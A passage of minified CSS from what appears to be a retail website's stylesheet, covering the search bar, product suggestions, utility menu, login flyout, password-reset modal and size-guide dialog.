2.5rem}.b-search__input::-webkit-input-placeholder{opacity:0;visibility:hidden}.b-search__input:-moz-placeholder,.b-search__input::-moz-placeholder{opacity:0;visibility:hidden;opacity:1}.b-search__input:-ms-input-placeholder{opacity:0;visibility:hidden}.b-search__input--container{position:relative;width:100%}.b-search__fake-input{width:100%;border-radius:0;height:auto;border:0;flex:1;padding:0}.b-search__fake-input::placeholder{display:block;color:#003da5;opacity:1;visibility:visible}.b-search__input-clear{position:absolute}.b-search__input-clear:after{font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";display:inline-block;width:1rem;height:1rem;margin-left:.5rem}.b-search__buttons{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;font-size:0}.b-search__button-close,.b-search__button-search{cursor:pointer;margin:0;outline:none}.b-search__button-search{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;background:#003da5;border-radius:0;color:#fff;height:2.5rem;letter-spacing:.1875rem;margin-right:0;min-width:4.6875rem;padding:0 .625rem;text-transform:uppercase;width:auto}.b-search__button-search:before{font-size:1.25rem;vertical-align:middle}.b-search__button-close{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:underline}.b-search_active .b-search__button-close{color:#0c0c0c;opacity:1}.b-search__icon-button.b-utility-menu__link{background-color:#f6f6f6;border-radius:1.125rem;display:flex;flex-wrap:nowrap;align-items:center;gap:0;cursor:auto;padding:.375rem 1rem .375rem .75rem;width:12.8125rem}.b-search__icon-button.b-utility-menu__link a{display:flex;align-items:center}.b-search__icon-button.b-utility-menu__link a:active,.b-search__icon-button.b-utility-menu__link a:link,.b-search__icon-button.b-utility-menu__link a:visited{color:#003da5;text-decoration:none}.b-search__suggestions{transition:all .3s ease-in-out 0s;background:#fff;display:none;height:100vh;left:0;opacity:0;overflow-y:auto;padding-bottom:8.75rem;position:absolute;right:0;top:100%}.b-search_active .b-search__suggestions{opacity:1}.b-search__icon-button-mobile{flex:1}.b-search_active{display:block}.b-subscription{background:#f6f6f6;padding:1.25rem}.b-subscription .b-subscription-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.875rem;color:#a5a5a5;letter-spacing:.125rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem;color:#424242;letter-spacing:.93px;line-height:1.62;margin:.625rem 0 0}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;margin:.625rem 0 0;padding:0 1.90625rem}.b-subscription .b-subscription-button:active,.b-subscription .b-subscription-button:link,.b-subscription .b-subscription-button:visited{color:#fff;text-decoration:none}.b-subscription .b-subscription-button:focus,.b-subscription .b-subscription-button:hover{background:rgba(244,16,247,.85);outline:none}.b-subscription .b-subscription-button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-customer-services__flyout .b-subscription{padding:0}.b-suggestions{background:#fff;color:#000;line-height:1.25rem;margin:0 auto;position:relative;width:100%;z-index:10}.b-suggestions .b-price{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;margin-top:.5rem;margin-left:.5rem}.b-suggestions .b-price__sale{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem}.b-suggestions .b-price__sale.b-price__discounted{color:#0c0c0c;white-space:nowrap}.b-suggestions .b-price__regular{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem;white-space:nowrap}.b-suggestions .b-price__regular+.b-price__sale{color:#0c0c0c}.b-suggestions .b-orignal-and-lowest-price-container{margin-left:.5rem}.b-suggestions .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__content{margin-bottom:2.5rem;padding:1.5rem 1rem 0;position:relative}.b-suggestions__title{color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;margin-bottom:1rem;text-transform:uppercase}.b-suggestions__message,.b-suggestions__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;text-align:left}.b-suggestions__message{background-color:#f6f6f6;border-radius:.625rem;display:block;line-height:1.25rem;margin-bottom:2.5rem;padding:.75rem 1rem}.b-suggestions__products{gap:.1875rem}.b-suggestions__title-showall{display:flex;justify-content:space-between;align-items:baseline}.b-suggestions__actions{margin-right:.75rem;top:.75rem;right:0}.b-suggestions__actions,.b-suggestions__link-all{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-suggestions__link-all{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin:.625rem 0 .3125rem;padding:0 1.5625rem 0 0;position:relative;text-decoration:underline!important}.b-suggestions__link-all:active,.b-suggestions__link-all:link,.b-suggestions__link-all:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all span{display:none}.b-suggestions__link{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;gap:.5rem}.b-suggestions__link:link,.b-suggestions__link:visited{color:#1a1a1a;text-decoration:none}.b-suggestions__link:active{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image{width:100%}.b-suggestions__category{color:#0c0c0c;margin-bottom:.5rem}.b-suggestions__name{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;max-width:10.625rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:start;margin-left:.5rem}.b-suggestions__hit{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:.5rem}.b-suggestions__hit:active,.b-suggestions__hit:link,.b-suggestions__hit:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__match{color:#0c0c0c;font:1rem Futura Std Book,Arial,sans-serif;line-height:1.5rem}.b-suggestions__category{color:#6b6b6b;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;margin-top:-.6875rem}.b-utility-menu-secondlevel{align-items:center;border-top:.0625rem solid #f6f6f6;display:flex;padding:.5rem 0;width:100%}.b-utility-menu-secondlevel .b-search__icon-button{width:100%}.b-utility-menu__list{align-items:center;box-align:center;flex-wrap:nowrap;justify-content:flex-end;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;background:transparent;gap:.25rem}.b-utility-menu__list,.b-utility-menu_hamburger .b-utility-menu__list{box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row}.b-utility-menu_hamburger .b-utility-menu__list{align-items:middle;box-align:middle;flex-wrap:wrap;justify-content:space-between;background:#f6f6f6}.b-utility-menu__item{cursor:pointer;text-align:center;padding:.375rem}.b-utility-menu_hamburger .b-utility-menu__item{background:#f6f6f6;margin-left:0;padding:1.25rem;position:relative;text-align:right}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account{margin-left:0;padding:.625rem 1.25rem}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .b-utility-menu__text{margin-left:.5rem;text-align:left;vertical-align:middle}.b-utility-menu_hamburger .b-utility-menu__item .b-utility-menu__link_logged:before{color:#f410f7}.b-utility-menu_hamburger .b-utility-menu__item .icon-account:before{font-size:2rem}.b-utility-menu__link{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;font-size:.875rem;gap:.5rem;line-height:1.25rem;position:relative}.b-utility-menu__link:active,.b-utility-menu__link:link,.b-utility-menu__link:visited{color:#003da5;text-decoration:none}.b-utility-menu__link.cc-hovered:before{content:"";background-color:#f6f6f6;width:2.25rem;height:2.25rem;position:absolute;z-index:-1;top:-.3125rem;left:-.375rem;border-radius:100%}.b-utility-menu__link.b-utility-menu__link_logged:before{color:#c33389}.b-utility-menu_hamburger .b-utility-menu__link{display:inline-block;vertical-align:top}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.875rem}.b-utility-menu__text{display:block;line-height:.9375rem;margin-top:.3125rem}.b-utility-menu_hamburger .b-utility-menu__text{display:inline-block!important}.b-utility-menu__item_my-account .b-utility-menu__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:inline-block;vertical-align:top;color:colorsa(awlab-blue);margin:0 0 0 .5rem;overflow:hidden}.b-utility-menu__text span{color:#003da5}.b-utility-menu__quantity{background-color:#c33389;border-radius:50%;height:.5rem;margin:auto;position:absolute;right:0;top:.25rem;width:.5rem}.b-utility-menu__cart-popup{font-family:Futura Std Medium,Arial,sans-serif;font-size:.5625rem;background:#f410f7;box-shadow:0 0 1.25rem 0 hsla(205,8%,59%,.2);color:#fff;display:none;height:2.0625rem;left:-1.125rem;letter-spacing:.71px;position:absolute;text-transform:uppercase;top:2.1875rem;width:5rem}.b-utility-menu__cart-popup:before{left:50%;position:absolute;top:-.3125rem;transform:translate(-50%);content:"";display:inline-block;height:0;width:0;border-bottom:.3125rem solid #f410f7;border-left:.3125rem solid transparent;border-right:.3125rem solid transparent}.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-utility-menu__flyout{background-color:#fff;display:none;margin-bottom:1.25rem;min-width:14.0625rem;position:relative}.b-utility-menu__flyout:before{border-bottom:.625rem solid #fff;border-left:.9375rem solid transparent;border-right:.9375rem solid transparent;content:"";display:inline-block;height:0;left:.9375rem;margin:auto;position:absolute;right:auto;top:-.625rem;width:0}.b-login-flyout{background-color:#fff;height:100vh;padding:2rem 2.5rem;position:fixed;right:0;top:0;transform:translateX(100%);transition:.3s;width:31.25rem;z-index:20}.b-login-flyout.visible{transform:translateX(0);transition:.3s}.b-login-flyout .b-title{display:none}.b-login-flyout .b-login-section,.b-login-flyout .b-registration-section{text-align:left}.b-login-flyout .b-login-section .grid{max-width:none;padding:0;width:100%}.b-login-flyout .b-login-section .grid div.null{width:100%}.b-login-flyout .b-login-section-title,.b-login-flyout .b-registration-section-title{display:block;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem;margin-bottom:.5rem;text-transform:uppercase}.b-login-flyout .b-login-section-subtitle,.b-login-flyout .b-registration-section-subtitle{display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:-.125rem}.b-login-flyout .b-registration-section{bottom:0;background-color:#f6f6f6;left:0;padding:2rem 2.5rem;position:fixed;width:100%}.b-login-flyout .b-registration-section span.b-registration-section-club{background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:1.5rem;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-login-flyout .b-registration-section p.b-registration-section-club{font-size:.875rem;line-height:1.25rem;margin-bottom:1.5rem}.b-login-flyout .b-registration-section .b-registration-section-button{display:flex;justify-content:center;width:100%}.b-login-flyout .b-registration-section .b-registration-section-button a{width:100%}.b-registration-section-mobile{background-color:#f6f6f6;margin-top:.5rem;padding:1.25rem 1rem;text-align:left}.b-registration-section-mobile .b-registration-section-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;display:block;letter-spacing:.01625rem;line-height:.9375rem;text-transform:uppercase}.b-registration-section-mobile .b-registration-section-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:1rem}.b-registration-section-mobile .b-registration-section-subtitle .b-registration-section-subtitle-awlabclub{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;letter-spacing:.0175rem;line-height:.875rem;margin-left:.25rem;text-transform:uppercase;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-registration-section-mobile .b-registration-section-club{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;line-height:1.5rem}.b-registration-section-mobile .button-round-primary{display:inline-block}.b-customer-services__links-mobile{display:flex;flex-direction:column;gap:1.5rem;padding:1.5rem 1rem 2rem}.b-customer-services__links-mobile .b-customer-services__item-mobile{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;line-height:1.25rem}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link{color:#0c0c0c;text-decoration:underline}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link:visited{color:#0c0c0c}.b-customer-services__links-mobile .b-customer-services__item-mobile .icon{display:inline-block;margin-right:.375rem}.b-login-flyout-overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100vh;left:0;position:fixed;right:0;top:0;width:100vw;z-index:10}.b-login-flyout-overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-utility-menu__flyout_active{display:block;z-index:20}.b-utility-menu__flyout-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#838383;text-decoration:none}.b-utility-menu_hamburger .b-utility-menu_wishlist,.b-utility-menu_storelocator{display:none}.b-lazyload,.b-lazyload_loading{background:url(../images/loader.svg) 50% no-repeat}.b-lazyload_error{background:url(../images/no-image.svg) 50% no-repeat}.b-loader{position:absolute;z-index:2}.b-loader_relative{height:100%;left:0;position:relative;top:0;width:100%}.b-loader__indicator{background:url(../images/loader.svg) 0 0 no-repeat;background-size:100%;height:3.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:3.75rem}.b-loader__bg{bottom:0;left:0;position:fixed;right:0;top:0;background-color:#fff;opacity:.7}.b-loader_relative .b-loader__bg{height:100%;padding:3.125rem 0;position:relative;width:100%}.b-login{font:.8125rem Futura Std Book,Arial,sans-serif}.b-login .grid{max-width:56.25rem;padding:0 1rem}.b-login__inner{margin:0 auto;max-width:28.125rem;padding:1.8125rem 0 1.375rem}.b-login__title{font:1.5625rem Futura Std Light,Arial,sans-serif;text-align:center;text-transform:uppercase}.b-login__sub-title{font:1.25rem Futura Std Book,Arial,sans-serif;margin-bottom:.375rem;text-align:center}.b-login__col{flex:1;padding:0}.b-login__col .b-title__head{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;text-align:left;text-transform:none}.b-login__col--left{border-bottom:.0625rem solid #d7d7d7}.b-login__col--right{margin-top:2rem}.b-login__content{margin-top:0;position:relative;display:flex;flex-direction:column;text-align:left}.b-login__content p{display:none}.b-login__content-narrow{margin:0 auto;max-width:25rem}.b-login__content-inner{margin:0 auto 2rem}.b-login__content-section .b-title{margin-top:0;padding:0}.b-login__content-section .b-title__text{margin-bottom:27px;text-align:left}.b-login__content-section .b-guest__button{width:100%}.b-login__error{margin-top:1.5rem}.b-login__message{text-align:center}.b-login__message p:not(:first-child){margin-top:1.5rem}.b-login__message b{font-family:Futura Std Light,Arial,sans-serif}.b-login__form{margin:0 auto}.b-login__form .b-login__row{margin-top:1.1875rem}.b-login__form .b-login__row.b-login__actions:not(.b-login__actions_register){margin-top:1.5625rem;margin-bottom:2.125rem}.b-login__form .b-login__row .row-button{display:flex;justify-content:center;width:100%;margin-top:.5rem}.b-login__form .b-login__row .row-button button{width:100%}.b-login__form .b-label{text-align:left}.b-login__form .b-label:not(:last-child){padding:0 0 .375rem}.b-login__form .b-text-input{background-color:transparent;position:relative;text-align:left;z-index:3}.b-login__form .b-form__caption{margin-top:.3125rem}.b-login__reset-password{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;box-flex:1;box-ordinal-group:2;flex:1;order:2;color:#0c0c0c;line-height:1rem;text-decoration:underline;text-align:right;text-underline-offset:.25rem}.b-login__reset-password a{color:#003da5}.b-login__actions{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-login__actions .b-form__row{margin-top:0}.b-login__actions_register{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center}.b-login__remember-me{box-flex:1;box-ordinal-group:1;flex:1;order:1;margin-top:0}.b-login__remember-me .b-label{left:0}.b-login__link{display:block;margin-bottom:1.5625rem}.b-login__banner{padding:2.5rem 0 0}.b-login__banner img{width:100%}.b-checkout-login__col.dialog .grid{justify-content:center}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 3rem 1.5rem 2.5rem;overflow:hidden}.b-login__reset-password--modal .ui-dialog-titlebar{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:2.5rem}.b-login__reset-password--modal .ui-dialog-title{font:1.125rem Futura Std Bold,Arial,sans-serif;margin-top:0;width:fit-content;text-transform:none;line-height:inherit}.b-login__reset-password--modal .ui-button{letter-spacing:0;right:2.5rem;top:1.8125rem;text-underline-offset:.25rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:2.375rem}.b-login__reset-password--modal .b-password-reset_description--message,.b-login__reset-password--modal .b-password-reset_description--title{font-size:.875rem;text-align:left}.b-login__reset-password--modal .b-password-reset_description--title{font-family:Futura Std Bold,Arial,sans-serif;padding-bottom:.5rem}.b-login__reset-password--modal .b-password-reset_description--message{color:#0c0c0c}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:2.375rem}.b-login__reset-password--modal .link-primary-book-small{font-size:.875rem!important;text-underline-offset:.25rem;margin-top:1.75rem;padding-bottom:1.875rem;display:block;width:100%;font-size:.8125rem;border-bottom:.0625rem solid #d7d7d7}.b-login__reset-password--modal .button-round-primary{width:100%}.b-login__reset-password--modal .b-popup__form-message{margin:0;padding:0;width:100%;font-size:.875rem;letter-spacing:unset}.b-login__reset-password--modal .ui-dialog-description-response{margin-top:2.5rem;margin-bottom:2.3125rem;text-align:left}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--title{font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--message{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-top:.5rem}.b-login__reset-password--modal .b-popup__actions{margin-top:0}.b-login__reset-password--modal .b-popup__actions a{display:block}.b-login__reset-password--modal .b-popup__form-message{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-login__reset-password--modal .b-popup__form-message a{color:#0c0c0c!important;text-decoration:underline;text-underline-offset:.25rem}.b-login__reset-password--modal .b-popup__form-message a:link{text-decoration:underline}.b-login__reset-password--modal .b-popup__form-message a:hover{color:#003da5!important}.b-popup,.ui-dialog{background-color:hsla(0,0%,5%,.3);bottom:0!important;height:100%!important;left:0!important;position:fixed;text-align:center;top:0!important;width:100vw!important;z-index:30}.b-popup:focus,.b-popup:hover,.ui-dialog:focus,.ui-dialog:hover{cursor:url(../../images/icons/cursor-close.svg),auto;outline:none}.ui-dialog-content .b-privacy h1{text-align:center}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{color:#0c0c0c;display:block;font:1.375rem Futura Std Bold,Arial,sans-serif;margin:1.25rem 0;outline:none;position:relative;text-align:left;text-transform:uppercase}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:center}.b-popup__language .b-popup__title,.b-popup__language .ui-dialog-content h1,.b-popup__language .ui-dialog-title{font-size:1rem;text-align:center}.edit-item-dialog .ui-dialog-title{display:none}.b-popup__content,.ui-dialog-content_wrapper{display:inline-block;vertical-align:middle;background:#fff;height:100dvh;overflow-y:scroll;padding:2rem 2.5rem;position:absolute;right:0;top:0;transform:translateX(100%);transition:.3s;white-space:normal;width:31.25rem}.b-popup__content.visible,.ui-dialog-content_wrapper.visible{transform:translateX(0);transition:.3s}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){overflow-y:scroll;padding:0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{margin:2rem 0;font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-transform:none}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;position:absolute;text-transform:none;top:1rem;left:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title{margin:0 0 1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body{display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{width:100%;font-size:.875rem;font-weight:400;line-height:1.25rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body 